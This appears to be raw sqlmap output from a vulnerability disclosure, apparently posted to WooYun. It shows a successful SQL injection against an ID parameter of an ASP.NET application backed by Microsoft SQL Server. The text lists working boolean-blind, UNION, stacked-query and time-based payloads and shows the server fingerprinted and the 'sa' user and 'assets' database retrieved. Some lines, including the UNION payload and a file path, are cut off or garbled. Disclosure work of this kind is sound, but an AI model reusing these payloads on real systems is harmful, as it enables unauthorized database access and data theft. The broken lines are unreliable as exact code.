 Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=1' AND 6913=6913 AND 'Rtvq'='Rtvq
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: ID=-3143' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113
CHAR(113)+CHAR(111)+CHAR(115)+CHAR(89)+CHAR(119)+CHAR(106)+CHAR(72)+CHAR(85)+C
R(78)+CHAR(79)+CHAR(87)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1' WAITFOR DELAY '0:0:5'--
---
[12:42:31] [INFO] testing Microsoft SQL Server
[12:42:31] [INFO] confirming Microsoft SQL Server
[12:42:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:42:33] [INFO] fetching current user
current user: 'sa'
[12:42:34] [INFO] fetching current database
current database: 'assets'
[12:42:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[12:42:34] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output
www.wooyun.org